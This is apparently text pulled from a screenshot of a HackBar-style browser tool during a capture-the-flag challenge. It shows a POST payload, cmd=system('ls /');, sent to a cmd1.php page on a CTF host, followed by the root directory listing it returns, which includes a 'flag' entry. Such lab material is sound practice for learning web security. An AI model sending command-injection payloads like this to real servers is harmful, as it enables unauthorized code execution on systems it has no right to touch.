 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://node4.anna.nssctf.cn:28425/cmd1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data cmd=system('ls /');
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var